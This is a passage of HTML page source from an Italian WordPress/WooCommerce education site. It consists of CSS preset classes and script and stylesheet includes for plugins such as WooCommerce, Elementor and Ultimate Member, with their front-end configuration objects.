var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1754376358' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"9369540796","post_grid_pagination_nonce":"cf23bcd458","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"05a469ba39","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"7eb15f17b5"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768412201" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"592b7cd2d5","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"3214"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"e354cf49a2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/diploma-di-specializzazione-continuare-a-formarsi-dopo-la-laurea","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"03623fd908","eael_register_nonce":"b0f2c50918","eael_lostpassword_nonce":"908237fbd5","eael_resetpassword_nonce":"45d982808b"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"34e67167af"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"157c3fd377","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"86d7decb73","nonce":"af913cf745","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/tag\/commercialisti\/?nocache=1768412202","restNonce":"86d7decb73","hoverActionTimeout":"400"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
